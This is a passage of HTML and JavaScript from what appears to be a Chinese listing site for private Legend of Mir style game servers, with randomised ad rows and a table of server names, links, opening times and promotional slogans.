theAds[36]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">██苍穹迷失██</a></TD><TD width=13%><a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">复古迷失三职业</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>全靠打BOSS-无顶榜-复古迷失━-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>全是怪全靠打</TD><TD width=8% align=center><a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.156.87:1688 target="_blank">１●９５战国合击</a></TD><TD width=13%><a href=http://43.240.156.87:1688 target="_blank">独家█首战</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>1.801.851.95</TD><TD>跨服激情╊锦绣阁╊名人堂╊免费挂机-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖づ荭葆</TD><TD width=8% align=center><a href=http://43.240.156.87:1688 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.211:2518 target="_blank">８０攻速星王合击</a></TD><TD width=13%><a href=http://43.240.74.211:2518 target="_blank">█上线满攻速█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█神器BUFF合</TD><TD>全免费█送沙捐╊送狂暴╊送神器╊满等-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█装备全部爆</TD><TD width=8% align=center><a href=http://43.240.74.211:2518 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█赞助可打█</TD><TD width=8% align=center><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.887977.com:3852 target="_blank">逐梦┉┉专属</a></TD><TD width=13%><a href=https://www.887977.com:3852 target="_blank">新┉┉专┉┉属</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>耗时1年打造</TD><TD>█好专属不多，貌似外面都是材料服█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>神器专属沉默</TD><TD width=8% align=center><a href=https://www.887977.com:3852 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.71daqc.top:10888 target="_blank">180战神小极品</a></TD><TD width=13%><a href=http://www.71daqc.top:10888 target="_blank">新思路极品+18</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>只有一种货币</TD><TD>纯白漂毕业奖3000米█急缺打材料摆摊兑-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>说话算话</TD><TD width=8% align=center><a href=http://www.71daqc.top:10888 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.71daqc.top:18083 target="_blank">新80雷霆大极品</a></TD><TD width=13%><a href=http://www.71daqc.top:18083 target="_blank">◆新复古不费脑◆</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>终极每区一套</TD><TD>充值点可打◆简单◆散人◆粗暴◆好玩不-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>白漂路子清晰</TD><TD width=8% align=center><a href=http://www.71daqc.top:18083 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█简单、粗暴</TD><TD width=8% align=center><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76★80★85</TD><TD width=8% align=center><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.147.93.46:9276 target="_blank">１．８０新版战神</a></TD><TD width=13%><a href=https://61.147.93.46:9276 target="_blank">１·７６怀旧复古</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>●急招打琻●</TD><TD>●战神顶级●一切靠打●内置挂机●保底-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>火龙公益沉默</TD><TD width=8% align=center><a href=https://61.147.93.46:9276 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>９５８０合击</TD><TD>████████特色服███████-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>██1.95合击</TD><TD width=8% align=center><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.131.250:6638 target="_blank">暗黑天魔</a></TD><TD width=13%><a href=http://43.248.131.250:6638 target="_blank">沉默复古系列</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>经典耐玩三职</TD><TD>散人逆袭●一切怪爆●爆率全开●赞助可-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>魔次铭文宠物</TD><TD width=8% align=center><a href=http://43.248.131.250:6638 target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版黑夜传说</TD><TD width=8% align=center><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://180.188.19.153:63148/361pk.htm target="_blank">╋●╋新杀神恶魔</a></TD><TD width=13%><a href=http://180.188.19.153:63148/361pk.htm target="_blank">冰雪恶魔╋●╋</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>╋攻速单职业</TD><TD>迷失神器╋80复古╋天涯游龙剑╋沉默倍-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>╋情怀复古╋</TD><TD width=8% align=center><a href=http://180.188.19.153:63148/361pk.htm target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.9.83:3122 target="_blank">龙族沉默</a></TD><TD width=13%><a href=http://45.251.9.83:3122 target="_blank">复古</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>我本沉默</TD><TD>经典散人0门槛-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>首区</TD><TD width=8% align=center><a href=http://45.251.9.83:3122 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０雄霸合击</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>拿沙奖多██</TD><TD width=8% align=center><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.pk189.com target="_blank">■76公益合击■</a></TD><TD width=13%><a href=http://www.pk189.com target="_blank">「首战首区」</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>【物价保值】</TD><TD>■无合成■无暗坑■低消费■纯公益■公-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>「散人天堂」</TD><TD width=8% align=center><a href=http://www.pk189.com target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zj666.xyz:88 target="_blank">〔　剑宗沉默　〕</a></TD><TD width=13%><a href=http://zj666.xyz:88 target="_blank">〔　首战首区　〕</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>秒杀所有沉默</TD><TD>〓独家沉默〓回忆经典〓耐玩长久〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长期开放</TD><TD width=8% align=center><a href=http://zj666.xyz:88 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆2003年经典</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>群960757557</TD><TD>通区吃肉买卖╱免费转区╱装备保值╱散-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>抓怪物当宝宝</TD><TD width=8% align=center><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://kk.ktpa22.top:9482 target="_blank">修罗〓专属神器〓</a></TD><TD width=13%><a href=http://kk.ktpa22.top:9482 target="_blank">超变迷失〓无限刀</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>自动捡物挂机</TD><TD>神器沉默专属〓散人白飘千件限时〓赞助-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>散人通关免费</TD><TD width=8% align=center><a href=http://kk.ktpa22.top:9482 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">金丹之下皆蝼蚁</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>后宫佳丽三千</TD><TD width=8% align=center><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">◥◣极品合击◢◤</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓█</TD><TD>█人山人海█极品＋⒑█地图多BOSS扎堆-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://210.16.173.40:86 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://210.16.173.40:86 target="_blank">０元白漂◆单职业</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆三天合区◆</TD><TD width=8% align=center><a href=http://210.16.173.40:86 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８５９５</TD><TD width=8% align=center><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hdcm2026.cn:6199 target="_blank">蝴蝶沉默</a></TD><TD width=13%><a href=http://www.hdcm2026.cn:6199 target="_blank">首区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█顶赞可打█</TD><TD>▇▇▇▇▇▇▇▇专属微变沉默▇▇▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长期耐玩</TD><TD width=8% align=center><a href=http://www.hdcm2026.cn:6199 target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://tttt.nbn210.asia:20256 target="_blank">█８０三胖合击█</a></TD><TD width=13%><a href=https://tttt.nbn210.asia:20256 target="_blank">首区●切割●倍攻</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群902240531</TD><TD width=8% align=center><a href=https://tttt.nbn210.asia:20256 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>主打ＢＯＳＳ</TD><TD width=8% align=center><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.226.57.68:2026 target="_blank">１·８０傲骨合击</a></TD><TD width=13%><a href=http://43.226.57.68:2026 target="_blank">╲╲星王＋３╱╱</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>╲首战首区╱</TD><TD>免费巡航挂机√免费自动拾取√免费自动-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>╲每日十区╱</TD><TD width=8% align=center><a href=http://43.226.57.68:2026 target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://2622.grtx2yjd.top:8795 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://2622.grtx2yjd.top:8795 target="_blank">１·７６平民消费</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>地图免费进入</TD><TD width=8% align=center><a href=http://2622.grtx2yjd.top:8795 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE  cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/23日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/23日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.pk189.com target='_blank'>■76公益合击■</a></TD><TD width=13%><a href=http://www.pk189.com target='_blank'>「首战首区」</a></TD><TD width=18%><span class=STYLE3>1月/23日/8点开放</span></TD><TD align=center width=10%>【物价保值】</TD><TD>■无合成■无暗坑■低消费■纯公益■公-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「散人天堂」</TD><TD align=center width=8%><a href=http://www.pk189.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://my.mmmmpk.com target='_blank'>▇▇▇魔影微变</a></TD><TD width=13%><a href=http://my.mmmmpk.com target='_blank'>火龙单职业</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>首战首区</TD><TD>▇▇▇▇▇▇超低消费、长期耐玩▇▇▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一切靠打▇▇</TD><TD align=center width=8%><a href=http://my.mmmmpk.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:32770 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
